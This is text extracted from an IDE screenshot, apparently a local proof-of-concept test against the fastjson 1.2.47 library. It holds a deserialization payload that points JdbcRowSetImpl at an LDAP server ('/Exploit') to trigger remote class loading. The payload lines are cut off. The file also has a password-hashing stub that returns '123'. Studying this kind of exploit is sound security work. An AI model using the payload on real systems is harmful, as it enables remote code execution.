 src/main/java
com
Test.java
test5.java
src/main/resources
src/test/java
src/test/resources
JRE System Library [J2SE-1.5]
Maven Dependencies
Referenced Libraries
fastjson-1.2.47.jar -
src
target
pom.xml
2
3
4 import com.alibaba.fastjson.JSON;
5
6 public class Test {
7
8 public static void main(String[] args) {
9 String payload = "{\"name\":{\"@type\":\"java.lang.Clas
10 "\"xxxx\":{\"@type\":\"com.sun.rowset.JdbcRowSe
11 "\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit
12 JSON.parse(payload);
13
14 }
15
16 public static String entryptPassword(String plainPassword)
17 //byte[] salt = Digests.generateSalt(SALT_SIZE);
18 //byte[] hashPassword = Digests.sha1(plainPassword.getB
19 //return Encodes.encodeHex(salt)+Encodes.encodeHex(hash
20 return "123";
21 }
22 }
23
Problems @ Javadoc Declaration Search Console Progress Coverage
<terminated> Test (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java (Jul 13, 2019, 9:05:56 PM)